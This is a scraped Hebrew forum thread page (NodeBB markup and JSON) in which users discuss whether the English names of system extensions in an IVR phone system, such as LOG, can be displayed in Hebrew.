</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  topic-owner-post" data-index="2" data-pid="22953" data-uid="6670" data-timestamp="1600859433679" data-username="אמת קנה" data-userslug="אמת-קנה" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="2" id="3"></a>
<meta itemprop="datePublished" content="2020-09-23T11:10:33.679Z">
<meta itemprop="dateModified" content="2020-09-23T11:10:46.547Z">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/אמת-קנה">
<span title="אמת קנה" data-uid="6670" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #607d8b">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="אמת קנה">
<meta itemprop="url" content="/user/אמת-קנה">
<a href="/user/אמת-קנה" data-username="אמת קנה" data-uid="6670">אמת קנה</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="22952" href="/post/22952"><i class="fa fa-reply"></i> @dudu</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon "></i>
<span data-editor="אמת-קנה" component="post/editor" class="hidden">נערך לאחרונה על ידי אמת קנה <span class="timeago" title="23.9.2020&#44; 11:10"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/22953"><span class="timeago" title="2020-09-23T11:10:33.679Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/dudu" aria-label="Profile: dudu">@<bdi>dudu</bdi></a> אמר ב<a href="/post/22952">משהו מעניין ויותר קל, האם אפשר לעשות?</a>:</p>
<blockquote>
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94" aria-label="Profile: אמת-קנה">@<bdi>אמת-קנה</bdi></a> איזה תיקיות כאלה יש? למה אתה מתכוון?</p>
</blockquote>
<p dir="auto">אני מתכוון לשלוחות .<br />
קראתי לזה תקיות.</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="dudu" data-uid="4639" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #f44336">D</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2020-09-23T11:11:25.256Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  " data-index="3" data-pid="22954" data-uid="4639" data-timestamp="1600859485256" data-username="dudu" data-userslug="dudu" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="3" id="4"></a>
<meta itemprop="datePublished" content="2020-09-23T11:11:25.256Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/dudu">
<span title="dudu" data-uid="4639" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #f44336">D</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="dudu">
<meta itemprop="url" content="/user/dudu">
<a href="/user/dudu" data-username="dudu" data-uid="4639">dudu</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="22953" href="/post/22953"><i class="fa fa-reply"></i> @אמת קנה</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/22954"><span class="timeago" title="2020-09-23T11:11:25.256Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94" aria-label="Profile: אמת-קנה">@<bdi>אמת-קנה</bdi></a> גם אין שלוחות עם כזו סיומת,<br />
רק קבצים של המערכת,<br />
אולי תתן דוג' למה אתה מתכוון?</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="אמת קנה" data-uid="6670" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #607d8b">א</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2020-09-23T11:14:53.773Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  topic-owner-post" data-index="4" data-pid="22957" data-uid="6670" data-timestamp="1600859693773" data-username="אמת קנה" data-userslug="אמת-קנה" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="4" id="5"></a>
<meta itemprop="datePublished" content="2020-09-23T11:14:53.773Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/אמת-קנה">
<span title="אמת קנה" data-uid="6670" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #607d8b">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="אמת קנה">
<meta itemprop="url" content="/user/אמת-קנה">
<a href="/user/אמת-קנה" data-username="אמת קנה" data-uid="6670">אמת קנה</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="22954" href="/post/22954"><i class="fa fa-reply"></i> @dudu</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/22957"><span class="timeago" title="2020-09-23T11:14:53.773Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/dudu" aria-label="Profile: dudu">@<bdi>dudu</bdi></a> אמר ב<a href="/post/22954">משהו מעניין ויותר קל, האם אפשר לעשות?</a>:</p>
<blockquote>
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94" aria-label="Profile: אמת-קנה">@<bdi>אמת-קנה</bdi></a> גם אין שלוחות עם כזו סיומת,<br />
רק קבצים של המערכת,<br />
אולי תתן דוג' למה אתה מתכוון?</p>
</blockquote>
<p dir="auto">דוגמא:<br />
קובץ LOG בשלוחה הראשית של המערכת מופיעה באנגלית<br />
אני רוצה שיהיה כתוב את זה בעברית, יש אפשרות?<br />
לצורך העניין אפשר לעשות את זה בשמות של השלוחות עצמם שבמקום 1 יהיה כתוב משהו אחר</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted ">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="dudu" data-uid="4639" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #f44336">D</span></span>

<span><span title="מוטלה" data-uid="6387" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #1b5e20">מ</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="2">2 תגובות</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2020-09-23T11:16:56.995Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  " data-index="5" data-pid="22958" data-uid="4639" data-timestamp="1600859816995" data-username="dudu" data-userslug="dudu" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="5" id="6"></a>
<meta itemprop="datePublished" content="2020-09-23T11:16:56.995Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/dudu">
<span title="dudu" data-uid="4639" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #f44336">D</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="dudu">
<meta itemprop="url" content="/user/dudu">
<a href="/user/dudu" data-username="dudu" data-uid="4639">dudu</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="22957" href="/post/22957"><i class="fa fa-reply"></i> @אמת קנה</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/22958"><span class="timeago" title="2020-09-23T11:16:56.995Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94" aria-label="Profile: אמת-קנה">@<bdi>אמת-קנה</bdi></a> לא נראה לי שאפשר לשנות שמות של שלוחות מערכת כמו LOG, MESSAGES וכדו',<br />
זה בטח ישבש את המערכת...</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  " data-index="6" data-pid="22965" data-uid="6387" data-timestamp="1600861039512" data-username="מוטלה" data-userslug="מוטלה" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="6" id="7"></a>
<meta itemprop="datePublished" content="2020-09-23T11:37:19.512Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/מוטלה">
<span title="מוטלה" data-uid="6387" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #1b5e20">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="מוטלה">
<meta itemprop="url" content="/user/מוטלה">
<a href="/user/מוטלה" data-username="מוטלה" data-uid="6387">מוטלה</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="22957" href="/post/22957"><i class="fa fa-reply"></i> @אמת קנה</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/22965"><span class="timeago" title="2020-09-23T11:37:19.512Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94" aria-label="Profile: אמת-קנה">@<bdi>אמת-קנה</bdi></a> אמר ב<a href="/post/22957">משהו מעניין ויותר קל, האם אפשר לעשות?</a>:</p>
<blockquote>
<p dir="auto">לצורך העניין אפשר לעשות את זה בשמות של השלוחות עצמם שבמקום 1 יהיה כתוב משהו אחר</p>
</blockquote>
<p dir="auto">זה לא יותר קל אבל יש אפשרות, תראה <a href="https://f2.freeivr.co.il/post/4175">כאן</a></p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




</ul>



<div class="pagination-block border border-1 text-bg-light text-center">
<div class="progress-bar bg-info"></div>
<div class="wrapper dropup">
<i class="fa fa-2x fa-angle-double-up pointer fa-fw pagetop"></i>
<a href="#" class="text-reset dropdown-toggle d-inline-block text-decoration-none" data-bs-toggle="dropdown" data-bs-reference="parent" aria-haspopup="true" aria-expanded="false">
<span class="pagination-text"></span>
</a>
<i class="fa fa-2x fa-angle-double-down pointer fa-fw pagebottom"></i>
<ul class="dropdown-menu dropdown-menu-end" role="menu">
<li>
<div class="row">
<div class="col-8 post-content"></div>
<div class="col-4 text-end">
<div class="scroller-content">
<span class="pointer pagetop">פוסט ראשון <i class="fa fa-angle-double-up"></i></span>
<div class="scroller-container">
<div class="scroller-thumb">
<span class="thumb-text"></span>
<div class="scroller-thumb-icon"></div>
</div>
</div>
<span class="pointer pagebottom">פוסט אחרון <i class="fa fa-angle-double-down"></i></span>
</div>
</div>
</div>
<div class="row">
<div class="col-6">
<button id="myNextPostBtn" class="btn btn-outline-secondary form-control" disabled>מעבר לפוסט הבא שלי</button>
</div>
<div class="col-6">
<input type="number" class="form-control" id="indexInput" placeholder="עבור למיקום פוסט">
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div data-widget-area="sidebar" class="col-lg-3 col-sm-12 hidden">

</div>
</div>
<div data-widget-area="footer">

</div>

<noscript>
<nav component="pagination" class="pagination-container hidden" aria-label="הגדרות עמוד">
<ul class="pagination hidden-xs justify-content-center">
<li class="page-item previous float-start disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>

<li class="page-item next float-end disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הבא"><i class="fa fa-chevron-right"></i></a>
</li>
</ul>
<ul class="pagination hidden-sm hidden-md hidden-lg justify-content-center">
<li class="page-item first disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הראשון"><i class="fa fa-fast-backward"></i> </a>
</li>
<li class="page-item previous disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>
<li component="pagination/select-page" class="page-item page select-page">
<a class="page-link" href="#" aria-label="ניווט לדף">1 / 1</a>
</li>
<li class="page-item next disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הבא"><i class="fa fa-chevron-right"></i></a>
</li>
<li class="page-item last disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד האחרון"><i class="fa fa-fast-forward"></i> </a>
</li>
</ul>
</nav>
</noscript>
<script id="ajaxify-data" type="application/json">{"cid":7,"lastposttime":1600861039512,"mainPid":22946,"postcount":7,"slug":"2421/משהו-מעניין-ויותר-קל-האם-אפשר-לעשות","tid":2421,"timestamp":1600858826167,"title":"משהו מעניין ויותר קל, האם אפשר לעשות?","uid":6670,"viewcount":280,"teaserPid":22965,"oldCid":60,"postercount":3,"followercount":1,"deleted":0,"locked":0,"pinned":0,"pinExpiry":0,"upvotes":0,"downvotes":0,"deleterUid":0,"titleRaw":"משהו מעניין ויותר קל, האם אפשר לעשות?","timestampISO":"2020-09-23T11:00:26.167Z","scheduled":false,"lastposttimeISO":"2020-09-23T11:37:19.512Z","pinExpiryISO":"","votes":0,"tags":[],"thumbs":[],"posts":[{"content":"<p dir=\"auto\">האם אפשר לעשות שכל התקיות באנגלית שיש במערכת עם סיומת ini שיוחלפו לעברית?<\/p>\n","pid":22946,"tid":2421,"timestamp":1600858826167,"uid":6670,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":4639,"username":"dudu","userslug":"dudu","picture":null,"displayname":"dudu","icon:bgColor":"#f44336","icon:text":"D","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2020-09-23T11:09:31.999Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2020-09-23T11:00:26.167Z","editedISO":"","attachments":[],"uploads":[],"index":0,"user":{"uid":6670,"username":"אמת קנה","userslug":"אמת-קנה","reputation":9,"postcount":33,"topiccount":15,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1673953031054,"groupTitle":null,"mutedUntil":0,"displayname":"אמת קנה","groupTitleArray":[],"icon:bgColor":"#607d8b","icon:text":"א","lastonlineISO":"2023-01-17T10:57:11.054Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> איזה תיקיות כאלה יש? למה אתה מתכוון?<\/p>\n","pid":22952,"tid":2421,"timestamp":1600859371999,"toPid":"22946","uid":4639,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":6670,"username":"אמת קנה","userslug":"אמת-קנה","picture":null,"displayname":"אמת קנה","icon:bgColor":"#607d8b","icon:text":"א","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2020-09-23T11:10:33.679Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2020-09-23T11:09:31.999Z","editedISO":"","attachments":[],"uploads":[],"index":1,"parent":{"uid":6670,"pid":22946,"content":"<p dir=\"auto\">האם אפשר לעשות שכל התקיות באנגלית שיש במערכת עם סיומת ini שיוחלפו לעברית?<\/p>\n","user":{"username":"אמת קנה","userslug":"אמת-קנה","picture":null,"uid":6670,"displayname":"אמת קנה","icon:bgColor":"#607d8b","icon:text":"א","isLocal":true},"timestamp":1600858826167,"timestampISO":"2020-09-23T11:00:26.167Z"},"user":{"uid":4639,"username":"dudu","userslug":"dudu","reputation":654,"postcount":1768,"topiccount":50,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1674030277623,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"dudu","groupTitleArray":[""],"icon:bgColor":"#f44336","icon:text":"D","lastonlineISO":"2023-01-18T08:24:37.623Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/dudu\" aria-label=\"Profile: dudu\">@<bdi>dudu<\/bdi><\/a> אמר ב<a href=\"/post/22952\">משהו מעניין ויותר קל, האם אפשר לעשות?<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> איזה תיקיות כאלה יש? למה אתה מתכוון?<\/p>\n<\/blockquote>\n<p dir=\"auto\">אני מתכוון לשלוחות .<br />\nקראתי לזה תקיות.<\/p>\n","pid":22953,"tid":2421,"timestamp":1600859433679,"toPid":"22952","uid":6670,"deleted":0,"deleterUid":0,"downvotes":0,"edited":1600859446547,"editedISO":"2020-09-23T11:10:46.547Z","editor":{"uid":6670,"username":"אמת קנה","userslug":"אמת-קנה","displayname":"אמת 